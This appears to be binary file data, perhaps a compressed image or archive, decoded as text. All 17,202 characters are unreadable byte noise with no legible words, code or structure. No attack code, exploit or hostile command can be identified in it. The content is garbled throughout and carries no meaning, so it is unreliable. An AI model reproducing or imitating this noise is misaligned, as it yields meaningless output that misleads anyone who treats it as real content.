Ju��u�@vG7�Jh�S�����2Y_�aLv�b�cn"2��6Ϡ
�s�ޤ���렵PQ;�?�'5�(B%*���$/��.�y@�5 ń'hE3T	U�����,�r.
Y��bqGٽ(y����.��kJl�9���>t�$���|v����f������ 0��`	��9��k��C�����Vġ�!�G��N�81*j����R�P��zn��m�3�8_��I�D�(J݌`QX8zɁ�M��gL������s`e�iԖ�*Wr����f_�UO�j̬:��9�����k��lE�y8E����R�R��K��L9�o�	�ԒE,d9�G�7���6bdo&�5d?�%�1d�LU}�F��S�F>�	����|��Ll�Ȕ��/��`ոTH<ƌ�*X6�'Z�G���h�M9[9ȏwKD�lvlQ�Vݐ���P� �Źʮ9�7;���>y��kp������4*�5wլ/���.P��@�P%:r&\v�$Z��q��QL��.1:�B�����ͪ]x1�����gҸ4�4��̄�/+C�yx�=�Plw�	 J'�`� lm���9�� �<�[s��J�F�]���l��4��ڪ�1�����-�& �m;�'� �Lx`Բ.����2nk\�<�m;Qi<�/l�
8m\#[��#b��6�Ή���G)͇�f�,�F�F5��3�dPU��|/�Px�)9�_��*ex�a������n>�v~s	�C���9�4�-F�H&�	&���Tܯ�v����V�� ��^۳�Xw�'��qg#�]`��"wb�yEDy��J]�j��}�p46*�9���{}�,�s��ֽ
חƋ&��HeOE��2�E���l�|;�yD���
�D��K�O �9&�3<�woVm����$M�\�Ƈׄ�W�A[�v����v��'l ��m�P��d�6ҳ�Ot��[��wmH�r��@ܟ3�ן=Ȟ��@̽�q��mg�9uO)� B�>|��� �����P�z�œ'/�{qd��H�{TFy���w�����e���q��wʼ9���O
F��)�Q�I.&9zT^�V\�ۗ+�|�����ե�}�`�I�.a>�_¼��e�{�,��GI�E�ҝJ�m��8��w������컂d_b��C�h�0ߣb�"}:t(����ъ>{[���g�=�^�槅�ݹ�-���n��غ�k�J�����偯���{G^?{��٫g���>�s��>������@���{{��ۻ�d��&��m	�o��u�P�B%� �V��uq����H��TZF��I�ՕJ�TeG��DG�!PA>���TG�&#RD�6،E�Gn��JJ\�OdH\�U��S�?���=�4��)�5Rbv�DD^ �D���%�C`HhT�a'm䣑E��E'&�ae]t�Gxf�gH9��5�x���g�k�����Kh�[����<�	�)qX��W_)�>H���B_�x��V�w�yW�|��^��ފ�xT��GXg݂	��PC��>SHD�\2�IW<�a��V�K���!^���>G�4�<P�O>���S��	Dg3^$E�!i���cV�Ï?A��d����=Ў� #Q{W���t/TI=EW��5uRa�)�K���X�jR���O�gRD�,�QAQn�CO���\l�)�$��-�ے��Vqf��<�u�r�	�XM�,�ىg^=۵������v�i�j��f�R>X�@�B.d�;\���E4w�Q�zyJ�4��Pp���r�@������;�Ry�I�N�Ty��c`=^�1��E�p��^p�O:}Y��f����0��$.fi.����U��ؙEN���)�9=b�!�=M�yEh͛�`#A�~��&\k�5��kKB�m���i�J��:@�Us�'�����X:�J�!6W�����0�IPm����(�6ZU0m>��t8e��0DA���B�,|p��HT31<��N�ч�v>��5�����~p*\�+WA�@�Lt��L^����=Gu.���Rvy�#v��?F0{̮IP�JfS%�Eq$��^���"���#zɻ��$W�� N��^�&C��T&/r�� ��xX!A<;l��QjI���n�S�J%d�i<����|J%_�
W`���5d"���}��E~�;mk[�8�bP=m���"��	R'�CQd90�B�#<z� Βx��'M`ڒ��'��kM���1�έ�)9B^��%�(f˔�!e)��{��J���F;q��`�0BK��%�Q�2]jƶ��%�D�b �r�8E&3�����Ա�4Tx|�܌D��T-�g��l����,Q��ԥ�'�y2��h��<���-��JL:U�!6A��(�S����T�`-syK���(<V��I��T'Y���F2��agߜ�57����[���~�l�Ǹ����%#�QN��Γ+�,�V&����k]:P0ڮK��>L�%�ɉ2�jTh&8>E+3����)I/���Kb��!���e�K����Ƒ�pvh)��&7M �q1uOn�	Ռ+V�1�O��+T��t��.��h�U]{e}�;A����-o�^ �r[��bq2A���&�
�.�V�y��rΆ=�I��@� (�LsR�����K\YYJ�2�N��1D��5*����g�&F�L��-?��Ye3w	���2��dOJ^<"C�K&�'����¨LZ$]���	�g.�M�ך�4�hĩ&7Y)#39r�����X�ƭ��KK��6���g6�����{A��ghA��2�M���ʮ���B�c���ɒ$������'G�G���ž�\6�Gy��$<JV���)#@���PG���D/ABe�b��Ib$��f�l/��B+��N���tK���I�d��\a[�f��:���ˣ}BThM|��g[&�#'�D�F8�� �$�=�n��� �9C*10�*��|���w����7��U��x��-�!\��khe�7pxI]����]�+?���v����4�jc���Ehj_y �#@!++������m�hyqL�Z�/Ĕ���uk_g'F͂Ѯ��[�p�j�1{9	HD�8߽&J�W�����n�d��:뾽������nϚK\�)�7F+|$�����
ڤ���6/.��Q����T��y�6��f�^�벪�O>~��5�n�?�AR@�-������}4��^RO�瀅�T�uH�T#�?��s���15%m)Ӛ�~/�H�����.��-_l�.l�O���29��h=vY$xjmJaR�i��E���z��!j5}9���n���>��R
(�w�*ޡp4fK�>��(�%J��f��{��AY��y��A�^�aq/(qWUZ�^a_^�q��A��|�GTU�O�aL�|>�4L�M1�M�03vab�$��ΧڃX82v��~?�a2c�����bK 0�~vP�Ac��$��O1�G�nQ^2}b"��1�Q&b�m1�%�d'cd�uT d�q �\,�e���~�R�����u��ȇl�f;P3J��8ao� *1^c��)Ȃy�g�W+18z�4A���B�� 
�q��7,T�* �#�w.<�&a�g�x4^s�ۑj�v�1G,F�=p$>^�FR�<�ci�'�[��~a]PZ�vxu�(a��w<�Q'uQ'�qv�%HH 9�A�!-NV=+c/51�%���H��e�5�$`F:d�{��*O�T�!N^�EO�@�q T��?b!J��fp(���J)�y�KzXe6O	_�2!��o#�I1��6�`�L���4.�օ6$Wg9Q�r����Aa5�6���Yp�aiHeS'݂:Mv_X%��M�$�V~[G;�50����~As95!'
����PQAo��72��PX�~�p(ȉ|�3Y�W@d�d#6$��p{嚩��Y�*Fs���$X�?�gpfT�r*����*h��8��+�ŋ���" �3qB��"�7�V@ fr��I@:q�Vp��.�6� #0b�a֔W�gc��i'�!�'�A-#qQpA�C2p��AW�Ns|���G0\G��;4E�<�P��"�V��a [qR&XT='�kbn�����a�4������'P������)�
�j偊=�$��A��8f�pf_�<�pЙ���1ؔMɋ.��R@�;x,	�[)"%B-�F,e.s��f����@1j�B�pPAS��~3&F���aSJ���bJ��7wi�(���}� c2f�qX0�V(a�$R�U�:<Mg"�V0e�u�J�[9H)�Y�@'�$=�$$N����h�zu`4K�	F�:��Il�|�x�l�@�C��Ps\������@�z���g��A�	��8s'��K �!�,�ьy� �I�垞0��Mv�0s_1��0�M���cB,�����0��#b%?��Gui���q���3�$á�����0�0#'M7)�i�D�бGf2Ov2�Q2�G�u�)��YlN2K��]d��9N�y�*Y��sIK6HJ���+�9JU�L���ѭZ�pY�g�H�2肀6qN9�;�zg�
Q\��0��BD���Z�\�|{��v�ΧN\1$T�QhcK2����7�e�Q0���xF�+e	Uwe�c/F��g;8���$�A�Mظ$�P�u�v�"�Y�"�&N�QC{2+<v��|$yL�|b��,I~=�$��Y�|���9��I[�� J��_��r���,f�g�;�"�,z�B�ok��8!tB#��>��:����c����s�D�dCU�~��|��G**9*��b�F0E�"�Ub0!e�Sӷc8v��0k�:0�bA@u�纉�����W��K�T�MAS�lTZ�"rb���{���< ZS!e5Q0T
w����ߛ©�ź{��4F��y�\����ǻ��]˓�D%��� ��pG�bs��2�֩K��6��0���7>�h≌�ČfD�"T-bN=і�KRD4�!s]�M6���M8�-K,�#mG�c����Fd1
jJ[�MSXu����3�u�z����M���$���Q&��&r ��2�q�-�YbGIH����߫�ȼ7���\lb�����ɴ�d���L����ATα��?{�� KF�J�w���x,��	�Xe�9sg���Ș,[�X.��y�,��P��<�|ބMJ�E�@�ͱ�x�� 9�7}8;1U�j¼[0�-�LE��M����'P({l8�E��~�y�As��� 1z!�G�1�`���1�gbwQtk�3;�����|6ve��լ���$Lz���5�ȣ�J��h����\�J�2�e�96)�8z��G���6T�ǱbP�z^��㉷��9��#B�'7�R.�.��|ss���x�˶GT�ߘ_�7<Ãvc��]r��·�tu|���!�s(;��u6]��t��7�Ma��k���L¬��BA/�n!�O1;�ے��@�q���*kWؚ��3��|����$U���[��a��l(�g:$@A���u�go,ME�׸����x�����@���2g*���_��%71Ҕ]A7�l���`qE��0VE�Ēh������.nn����)aOY�}�Tw����3��ǖ~s~?=�/'�:|!$!O��1X���ҭ�'�P)Q�Yv�>��<Ӊ��3;c�_����aCp�@�Cu����_!��:T��8�),����5o~�L���A^�Ǳ��ك��j��-D���~��4'9+.�V.�i�lYw����/�!�SZ{-_b:�7�&�m�#p(~ ���H��SÑ�S�_`W,0���-�M��ƍ:Ԣ�T�JE��£F�<','��λ�+�w��eA3����,HƷؼm�J�-�{���R���X����J���jޮ��w,qw�4
d!=1�5j$t,lZ��ɂ�� �Bs`!ڞ�i^1stC]~<��P�	Q�T���AC�8'�c����3���S���L3�n	��I�5��/�}�L�?m������*N��k��DL�!�3%��v���8x���>��� ?�M�eZ��W�:�y��j_���=�C�]5weҁ�2��s����A���﹔���K��K;yBwSw����Xe�!ϸ�S��iت��)��]B����V��Y�Q���$��%Ғ8A�R$o�oK�.��M0�M��b��Y1F��������ɯ�$07�*��60 ����  �>�`X+7=��+e�7��\Ds��I��4Ño�����ܽ����ܽ��{;�H�J�Y���� �o�|�t�×���>{����П����5����z9r���ȍ!5�$ّ�=����Ч?|���w�&B�����w�B�,�=z��#�*A�o�T�J����+R}F�}����~�p�r���1����ׯF�i%r��x��ʋG�ﾨ�̤k�ۯU�U���A�}�'9H���Z�h���~�)����� ��f~�d�|AmS�{��{� ��wߕ�u�	�	?��h��<:?-K�~�a�:s�ͭk�JqI��6��wX�b?�������=~��ׇg��S
�S�(��"�%z�;n!��H��"b/$�P�p��*�B���w��I�yv�	���g�|��}�g��CJ� ���*$��H�
Bq5��ه���g�j�Ŏ|(��'���������y\;�HǾ
�1���L���	m4�,�:Gk6��,�+�Ɠ�4$�
�K��iH�$~K�K-�h�yީ�x�҇��̃�<����暸�Q/�����{n<{Ɠ�=��#mVj�>��Ϟ�l�J��}
�}2�C��աq��'�Ȥ	���#XS&o��e:�?���)�y�8��Q)����$�9���
��#�*3)<":��ቮ�I8a>y0"!�l��`����P[ͱ'(���0����2�L�/촡2�^M5>�4o�X�)�C�: Q)����'I�<���YK;��P�S~H��R�lj�~l��RR�т�^y�o���m�=h)�ռ]��:;x�v��V����p*L�Vԡ��̾�<�0��Bj�Zl��%�_�I�t1&|��g��9 �)|���|p,���
�{~:8|+��(��YL�'����.�S̫&�A�؃*�11>3��2S�L6e^��:S�Ld�,�L�=��3���	��}p�R*��T ���}��|�19M�o ��5��DT���Mb�*�l!W�IFh%A6KW�U~:�������r,� $Lq�|n�,i��$(i\�:R�Ņ�C��B���i�bQ��1�w��
�������#��JI��v7���	�p�����C	g9����15i.��>�U���'#cs� ��l�#?���ʈ�N}�L����a��)���Ǳ�i{��Gmtf�TSΣ�����R[c�rBi��i� ؄���&�:O|��]=�Y�j?�q���'?�� '�ӷ�D WTr�B��͙!7��[��_�@�R�^���ZDB���`�@r��I�)�֕����͊�"�@�v��+�0Y̳��+c"��(��a������ث���*�/3�$ ;s�'��
��d�ԧN\<r����7�`�溣-er�0[��5눊9�:�	x*U�J��)�������l�v�-d:[8�T���a-qG�J�A������l��G��j���BҼ�@��$�1�>�ЉS�A�
U�X#䵤 R�>�t���y�y�[#����.v�Ɣ0)-�&�l��4�ԁ1�S��8[G���k���Db�6,���.'B���&6������A�*��L>��Sa-�A�	?L�T��d�՝[��U���U��U#��^9�S�U|����
Pq��:d��8l�z�)���u��{\G���o�p�5Q��j�"q ]
�p��  -��ļ�м��%�gG�#K���Ĭ�ac�1�1�LE��uych!�3�a}�l�2��f3"��P:�Y�15h�$�+|�%0A��%��(���bK�Ǥ�%J��EU�jR�vT5s͛�Y��|�&,B�mۥC� K����_�r�\��)g�¤V�Dp��a���*��$���
�iN���KN/M!t�B������nK*�B"[:�6Ա��=���L�6cQ��Z�`(|�.+�
jv�%L�cd�qc^�'��v��"rK/��%h�.c9Ol�S���A��=���uyh��~$��LQW��eP����D��oy�[��Pu�������&u V}�b̉)d��1���
B��4����{������P�W�"� ��l̃�EH	@�SҮ.�� n>�W��гw�R���И�M�	���w%�s1�EY{uǠT,nҥf�B2��zAX�W2*�2�e6RV����\2�:%��c]��*:V�I+Uyԯ�[���I�5(g�|
���sC�+P�w���w9X褭S!"Z3�s�j�j3�ڨ	�l��$������n�\1!�NDޑ~E�ͯ��f�a��ꤲO�xv-t����y\��l*�b�$�b,����Y5��G������ض�Ȣɶ����#�����Op7>�00*9�с�"@����"������MC�H�K1�Y����3�)ޘ �ٕ�hh- �����҇���(�'�b���w�Z)q=9F u��!�	N��L��K�:5	��1,R'ba
h�+y��7b�E2����}`4���P���I>صd�������s6׀��"�?;:Y�4�;�7?ѿ��x���x	|�����Q����S� �P943��7Uj@3�?�����O)��3E���yx������$�0��hLK@e1'���0��ht=ǹ*8�q%ى�CJɴ�|����AB�y7�В���ꧾQ'�Y���#��|؋ ۥ:q����02ڃ+)q��c�S�3҇�z:�;1�4�<���C�*�U4�(�p�.I���)���x�5��6[�L!�@�7e܉��@:SY���O�T�I�jE�H*� br���;�H���(4��&�3�!�֫�ũd(�y{�y����8�PC'rB��)��+�/�Yc"p�����0#G�p���~@Ї��=�1#�G���؇�x��;@�#�1gC���y%�w�<���-�,��@��X����	�c./)��I4�q% �	 M�7pq�	�7S��=#�E_/W��pW�D��Y'%���㖪r�j���k�4bl!H $���	BzM�!J1y��z ������h�6
-ƀ�蝆z��<�
C��4��9IH���䋨4��]C�����t� P��ɺ*0��wt$ɼ���-�h2��6-(Xq��z��$�/�0�p�m��Y�&�I٤@9<���m��5 �:��\��
�Vq��R8; Q1�q��y5q�0��"�O�����r�,e=b�"9s�!˩J��AL�	
;��h�������G	����@��x"4�1���~0�.�ϯ(����`���>'Y�y���8(�%���K|��1��:49ǻ�̔��Q�s����,�8������z�Hn�"4ؤ-�Ki��	o�����~�N�DS�R\�%�38���-�����<���ET�<c�ያЦ�h4�E������Ԉ,X0�p"g�Q��&X49J��܂z�W�`�lB�lģ{�����a�\���6	{x�8��C})�x��2̴�!��.2þD6��S}��ɭw��멂N8�C';�8�̚7̤�$�y �Y�&ā�hсP���h%��yB�bZO�0�Ĝ~�W�MƳ�����A�`3�9*�X���}�|�j�K!#��ꔖ�8	FH�}0'e�	̹ʥڴ�4�} ��8��y�#*١S�����B�y����:C�$�| �ʌ�,C�����4I)�	1rK�<e�%�T�K�Y�O��:REU�E8?�Y�h	�)2@G�o�)��7x�� ��qZ�D�崽RF�4_R��#%�P��)�<����A��F��$������X�:W���:Os����^��}���Z9�w����$@�a�{ ��G׍1E�ڲ{�'L�>ʞ:!����}���y�����1�bg�C)�5st1d���¬8JU-�)� �
u��؁��%���3��0�ۉ	�W�+������$
I����l���VM�֛��wB�&\$[���.q���=S!�� �[��ۺ݈Qx1�������N�@����A�#�����F9@�d\�������(�426�sL����1ɼ��T�}
Y�� '�Ec���b�4��������6�ر3:����8��B���x�uK�0q�]��9'U��a^w5�̙7���A���D3�e��V_�	Nh[0V�I������kbi�dڹIr��h�t��t]	d��-��3}�Q�%�{��,�Y�+(ˌ&/	�z"5*��|(��%Н�(�4�!�:��1y����'52�H��e5�-5�����(�UH�\�`ޭ	 P�Y?	���|����H��S�%�'�w�ޑ����bf�4ZI� 1�M�H3R* R��N��T�-��E�I
�|�0����	��<�R�p�ѐ����n!-K�����ޜ83��ɹ�6M`�cׁৎ��#�vʑ|Ћ��Y<ڌ6�F�c��K �P�yD�X˺)Lp\��:d�C] ۣ]2���������L��.3�(f�;f�8�w " j����$v��8wA�����mR2 k�:k�b���D�0.*R��0gLT��7�u���5��zъ.��l]�8�����k�+�>��[�z��H� pQofd �: N��Y��0���HI�����ɪ
a��6���څ���9�<ibr���|N�Iy"K-G�#���巸a�e�<���d*3)�n�X���� 됟�N�0�{��|bb����1�ÛZq���b�p(���<c��DUɭ�Q��wQG��9���A��n�ʇ_������Wɐ	�������1!_���^ɚP�,Sk�=S�(��!+#��Gd.�����!� ���'J���� ����mk�ˠ���|=�&z�Z�4�,����i'fgc�h�'�n�x>c������a�g%����d�m'�������s:��zeϺ�b^�ZM�l�\*�����m��@ǡ�=B����+�VhV�����R��ˈ���������Q�fܦ��-.?WkشVzh�RB�ї��������/3�V��BO�y��͕����3L]�XK���'ҁy|#~L����'��i�49�)Q)���+���+�L9�M����.1�h	�{�G���њHd���W�g�m
;W ���v|5�7��s�wO��Ѝ���,����8�����B�������_}՗{yna���&�nF�n�[�r����Wr���'�YQ�ٲ-�cr�G�
&�y!KH�8��Lʘ�U���	�ibQ���Mm'#�O#xݢL#���1;�ӛ��&�)4M4�p{��O�{��[���B|���G<����˸/߻|:��7}:��[�0�C�[:d���B/�R�T�o'A�<���������I�������^�����3��*�[q�K/�=�W_�;p �={���{k���~s���Qχ��{���;���r�܉��yS�2&ȸ	A3=&V��^?|\�+���>y+�3�Z�jf�]!��#��%�a��'<���[:޽y<z�b#����;��vFzJ6�;�1���<�n��n�ͫ���8����a܈>#%��7��ҟ?�����DBD`<� �K:�4E�f�l�mD�;�-�^�#K3f��h؈*1ԔS#�tYO��SHM����L:xEhX�U�>yu�U��K"A=S.F[o�s]��e<�4QO^~��^��3���3�F5fcR42g�F��P�m���Vd��DdDQD��Z@$�mY)A����q��n�5��?�$�;���?����|Љ�uXm��;J�kv�sx�q?����z������C�����~�ٷ+<?%��@!8msC�C�C���B��Ρ��F�hQ5"nƝ�RC,�Hb>\��#M'�ۡ���{RJ����ViM�d�r�p>��FY�m�����5�]΅e[s�X���Տ�Lqbb^(��G���p%�f�KO��f�E�\Qn<�өa��<]��k�a'^RŪ��rS ��y�2��yI��>�UU%+ؔf�]>�a�q�j����^����!I�ჟ>�_�D�@�u+���f�Ԟ�����Adm��6'JF��b�i�G,Q�����ۢ����S�O��#�I����$N�%O�Zu4�;L�#EhG���tĠ[�,���6lqWm��ט����������1�/O��Hc��Q� <MF>�Lq�Ec��DN��Nf�Ҏf�U�Q�x�R��Iy�Ԁ���D;c�U�s��A�N3O��)��?��x���c%�	�����1i�-Z*�VR�}��sSxEz�3�ln&;�~v�!��o^q_�^���t�+��	Krd��9�)��є�T��0�NJk�f�$�E+]$�=��ݹ� B���%��E.Y���"&��ey_�n����+3'y�Ƈje&3LQ��h'9&��g��tǚ$�CR�AVV�Z=�TT�=�Q�}��m��	���p�*`�Ն�6�Jɇ�	V�B�̧'�tp�g��o��� %@1��b���8�eO)��S.�@�:��I�0�9T2yS�gW8��������m�ϭpeH�Ɉ�B���nQFZB� O��
SQ�Wp@�d+h4M�x��Y,Kc�d-p�c>�`д�ذM��fJ�9=ņ�����<�<2ZB]JZއ0�IQ�a�&��-J,�C��2�����>BA\����9|�L�𑪤K�\�v�&���7��M˃Ma�s�"I���WiZ�4P�rMj�C{@�̔<WI��"���BxH#ʮ��C�甔���
t����@+��HT�B�P�mth�A��Ģ3OvBb�2��#�Dyn�A�`�`�ypK�T���#FH!�$s.�'SxG������]�K�P"0�IRG;�<2�;Pʃ"�=�$LЬo�tfI�W�j�tΩ��_"�x�ڇ��v��*7��f�0ի� �>^Ы	�i/���&��ˠ9��Ņ�|�P�J"q.���i\��s]�sr*�<���aCA.e���t1+I-��I�&���i[O���McЈ���k+y���.&㶅-+�<� �6�^���R���~� )a"C��d��|c� �@*#�]����6l���M�a�f�G�q��*�bA�m�H�"J$(8V�����	Sk�jBߘ�!6=�ny�������u ?
�����,)1펌�Eg��	M��f.)�� T�t�m%	�:C�>��2*��NRh��n�H�5O�#-:[OB�h\��X$m�bl���<ᅥK	%��_r��2�]4*�L�+�$̋�����.($e���GAF�}<	5��ˉf.z���n����'S�����,�<kY<�s }�T�l����c��-���+OP5���U1�l��e>k�m(�������o+ݎ�D:���r"�׊$_&���	��Fs�w��/xF{���Hx�[����9�E��ɪ��w؀�����r.	D(�BF���q/1�ǈ>:��j6�Q�GR�e#�%68��u���f�ht��L3��]ngV��O�;����Tj�|v���@Ǭ�?z�(\�Ŋ�0�#Z�z<sJ�e��2d��K!�R@��a '���#�ҍ�vH��M�t�k�F�	��C��0J��I�<�B�l��<T��'9���k�ƽ��sy�I��IE��i�[lAO�	qX�g�A�	�]�$F�LIi��d�y֪t�=QK���<�`Ġ�����X,��]ȑM��ʆ���>0��GЕį�ȍ�	�ͪͅP�m����e�e�����K�Y�~X�RTe���^Oԝ�Y���Ե��} HI�DzC�	�z �-`�b�!���bX�Q'�����[��|�[(z҂�Yp�C�����Ԕ�VZ|"ΈxE��8���Eh J���ME��Ćh�;|�`0I:��ιFE�4`�p��YUXPwT�����$El���Ǯ��e٣Օu[�� ݡ���I���a�`ߨ�^�u%�Q���D�5Z��b�|>�Lq�4UK��DR���V	^r�k��n�Z��y��E�(j�'ub	��'B��-
���T`�.ڀq�ڈ�O�|T�D�Ќf��R$���(Y����ٔ��݆W�l
�Ɠ�����d`|͆Yܘu��d���U������x�i$HX#[��F��)�!nhPt�_X��ԯ}G���=��!єF�R��������,���D �n�T�Ő5�
QX͛C��C�"k�&���٦(>�k!'��)z�K��n���&&��h����C��Ԟ`���Ԩ1���OR��ILE�4��@#q�4z�["�YV�V<ɍ�ʩ� J*�ۅd�Z9؆���a���kPER�#H�CtǷl�F\�u����m<�U���c�� �gRpH�9fc*�f|�#!�5�e\���`�uP���	Aj2Ю��>A����L�־�dn�b*`�EYM.�)����'1
&F`*����q����Q`΁	хBRD岹�A�e��A�������[�`Wf��+�cd��L�d�]�9��p�Ye��HQ�vЧ��葡m���
��Rtx�[͉�� q�F�^t�LeFM�K3���ED�m�L���\<<��f��	3����q"��b �V`�u�|=lA�,Z�N������bmŗ'�ۛ��hȕ�<��sd��e!�A�NSh���������N<\��Pq�k턒�	�ܫhHi�ed���tR��ƣ�XF<*���F�G���&��ާF����
�T���`�������M���<���;�ͨ���yGv)C���A��k�ILQc�&�@5O��&��(Ƥ�[��N{��	6ID��ʢ���zY�^��Bi��Vu����qi���59n䆆��e��tV<�E�F���E�k�m�EE�����F<PH������i ��O)ƛ��kT������1�p�����T�����yB���u���z���秀�}ġj)Pf��H8Ҿ��S�f(�4�F�W�|��ZˀѪ�$�HƗ�U����N�Q�܎.��fI*�Z��ʤ�=.��ƔY'�YT�W\	�����o��H�cB��$瀆�X�<̫�-���M����̫k|��$���8.�M2��i��d���\ft膁�e���ܷ�S��ʍ�-ت��wLl[i$��FJ�a��I�ߒI]���^�4������4�N���*q��̣��D���9MMM掴V0IR�{�o��:��ܽ��F��U�]x��x��<Gb����D������o'I��X�U�Μ���l��|-���(F�U3ؤ��c�SQ�V����rY�@��&�'�![Mj�}�p�ٔhw/�~ʲ��L�L��P��F�Jp���W���5KC��F����Lޕ)�Jn��ZY�m��ޛ���B	l���C�ۛ�rb#?V)�J��Z�	<'�L#Y�C ��!?k��@��w��z�h�w���я�m-��C)��l��
U(���!��,È��viD
ۘ�E���K�լ؆�QC��h�DF}�d�!R��
���i�4Wdt?=f�%��E�83�|ǙF�[ԕ�h2Xt�8/)Xx��FhP�'R�Ib!�&�N"�p�%����q��((���|�	�\�4��z�*24�Í[V~[����Ô�p
��˅�����ud��N�Z�O�_Ð��b,:�WR���C�ƥg����'��ٜWP��@��B��$� ���J��t������ 7375?ą��Uy��9u H�\'>��f�B�7�=X�|�&�2Һq>�9�����xI�|Ӫ��Ǳ�-g�F��Ť���4o?3�A<#Y�-ݶQ>LREV�v�m��Ćx�t��#~�&s4�ThyY��`���N*k��D�x�܂h>*��$_�v����F�ǡ�?�<G�\��z#i��Ư��,/В
H���(Aͫ��i|Y(�d�:��i���X�q�kj�M����J����rڀ�JN��}N���D���rm��;w����> JhLI�Qy���$Gpj��PEDD:їF���Zu2�%I��N (�сj6��E[�R%(���������
`�/1�#�ڲ��qC
{������r?K�B1����:GR��mv�!r��(�o��V�n�N��L�˙�D�α����i����6[4�����w᪱8��*2�|Q�{֒��\����/I�{����B����H�췠 :bH�����&(K?�=��6�;
�H�J�k+�gȋ�\n���G�6N�i�cN�O����4��u�Ȝ��� �7�?(=<;�	�jm�y��`�&���*9K��^jp9���k�Vzg�@�5��&�F�[�9������qT##t!k7k�/G:��� ��,#V����N��+	��]��J���h(����\id���fz���t�H����|�=��po2U�
����߆�4�-���5��DW��˦���>���n~�_%�*��J����Ô?+�J;	�9��h7k�5�D�Ϻ����뾂�m*�J. ˉzAQn�EB�����|���0@ �'Oʽ{���;`� �}����^E����S���ƌ*B�(��A��GD�>�/]"Q���{`��#b�e�|#_�C�R#z*�����;�G���7O�>y@N�$���K4.w�Ӛ2��|L��;��i>�n��s��m>|���}U�t��O�y��I����`}���S"���ɓDj��7�c#O��Ǐt�%���#��j��x�'/	V���֝G����$	�o4^;����O��x1W68�^v�幡���۵q�y��a>{�޿�a����d��|�q��$�b��@ڇ"� ����*j�"����|\	��R�(�T"�{��Aú6�I)�4z(����+0|b���xh��D���p���Z�Ez��1��֒˧���I���K0����1Ĩ��*Ŧ��|�;�:���
:x��	�����5~l`����i��%l(�����ρ����p�MP�~Á7�nS4�C��1zP�i'�*������m?䀻j� �#"���a�<�����IL��p��9A��Ǧ���HA�"�h@	I�0$�� ���R�jF����� I�i�:k������ez	I����ճ��.��v�ɦ�ZD"�!�b
����I-����ɿd�J|��b*�
�5�X!��T q���b��F+���J{�N;]{b3�|���p��C[�5WS[ ���h��\m&�盩@蹻Z�&���Ԣ��an81�s��;��{(��)|��%��i��P$��	�1���m�-t������Bf��ŭ\zQߵ��֨�\2�R0�尥0�b1��m
�.�zԢ�NꦃV,��}���1|bjn��1Ko����.���X�*V�lGS}6��Е*26I��;�!���a����-�#v>�����8 s�{�{b;���Ǌ��f�*�u��8zH��aۥ�
njP�G�Y�������E#JB�涉h�@D
I�D�,)aYjq�D*��lP q�v���:��_#��/���o0!ш���<d(dRR�$�mfO��Z�N"��KD�K�P��9�ܫ=m9׿��wA;�`j��8l/:��n$(��-���ďРzw�O��G�<��K�0�u��>�Q!��c��gN1�!EK��<(��D$� �~��i|:�c 9���%m=�_F�fC�q�mIZ�����٠D0�����)U$��F����o�*]VL#�s���J�!���E=B�$��M).k���x�dEi���:��� J�K�
� *�X�a���ɓvұLe ���KOh����<ɇ4A��Q3�@gW�ӣ���$ YPEd �e�\� I|dpY�^��B��9�|��A85�]�:���!b�Y�j�Qϱ2Ȭb$��]t��V���ab����@lFk���L݋.��[�)���M#=r	RZR���h.;\ؖ�b��`ƅH��a���%⫉�օ�R�u�%/WLb�E�yq
y������d�3BM����	5n��>(D���d!
aHN#�+a-�?q��R�6n˒�[�t�)��v��Jy6�Bh!J���JGh��B$!�X"+��K�ܙ]� fknч¶�;��nK���]^�!����\�*Z^r�+X&�����@�-�.sI�<���N$++QRtu��j�+�`\K�Ԗ��EI��Kaa�C��`�Y��5 �N'���<���
�4�9�j�8����*`퍑5���rVE��A��#i��B>G���S*����Xb����2,��4�;4��JQ6en�-��T� u��3���%�AL�o�e���¿��I��V$F�C��fZy�'�-*�E�M���S�	��ɥ��³��t[f`���ە����*;mYǌ`Y���5t�SC��טw�"�(,���ݖY�$<�$"�_�c
jv��{UY��u��R�F�EW-@> �}�c�e�)U�f֌�f�&��NM���ʙKSeL��6FK^��Ҙ/��|f/]�פ\a[:��=�rՑN~)9����sv.��U$h�\�%gmQK^a$�R��ܧ:�Z�Q�Ԛ�K���X���9d����٠5�Fh�*�y� 0M�T�T�r��O��s�>d��2� �zu��樳[6�]d��m5�=�vKD��[q�]�N�.߽n�fJQ�;bD�w���K��aU�s�Tb������-p�/�������2�������>�-�6��@�����d:H�^�L"�¥�Yl�*�H���a���"DbX1HS�k�}zг5i\��̘�î�;��}�T��-����*�h!�w���X_�GM�����i'+�F���	��*�ݩ�߳��@�a>o�&Vp���� �K����?��������a
�(�hIΩuZ��H	6�����0P��,'��B�Bm.���bVE�(��ҫol���)(��V'���`��0��I�K.��1F�
j%��E��i�\#y��=�'�0�4�6���-*����N1�m��aج�ί�t ��O����H�`�K���`���fK�zL"�O.ʌ��.� L��.�8� o���p���&10 ���la�L*�e�Ѐ���*��<��z�&E��.h�&
��� ���)��Z\@�:��
��[z�E��o�$�%�P	���p�-&�n�i����ddL�N:F�J�8F��H*F��1������ְ��n� ��P����J0�/�� /���L������K��/����Ѽ0�K����-*Z�121��ﭼ�ƺ�a4��j�|b�"�B�-4Gb(�2���D,��&�6��@Mo��%*CT��F$^���db��Ɯ�j�/+Ժ%�#�`r"^�O8�x��NZc����Lc�tM�,�#=2��b�#��!Ch���^/�.��+1��`���+M)���-��/��L��`�,�Cap)v�)�mao�*r�b�K>q�,R�-w�I_����0�
\��j��2hF'm���%PH)'%%��n���I�E��q�p�Ɂ*�RGoL���(��ab�/�`V�E-�h3V���y��0��N������m�l.;���R�:���>�.�N*��1.Ұ�����ޡ��
���3!RB�����2"!pK
�:��-�4�1`�D����$�H(�L*���R'�j��n�8Ob�'��F���$��R���+}�T��&T���e9��5���5q+��S��,�����ށ&t�[`s��A��z��0��Fc�h$g�	���w�皮G
4�ө�@� �1VT*ґ	���ꞣ?�������ۯ��"_��P���$QS���4SS#�Ti̇��^eK;��΢���.��/� F�L_��.E'm"�t�'�)���-�Ɓ �9��W���&�E(D'�H�B�q�ZˀJ*S#2b�
ө�\�v���s�ܨ���586>��B�r�����v��v&Q�n'Vf
l��_:�����q�k�B���$tR�SB/�`	�=�=���*R��9vU7�UQ5#y(Œ���$69����+*H��F+�;&�j�ZjHH������Hb�C�z�(�%��9�(%�~��.�t1��
	o�|� z��4�,��y2�*2810*�6?�k>��1����D��H�>3�^��U�2�(b���1��J+20��a�����r3��м��r[%N5���K]�	^�Ъ/���
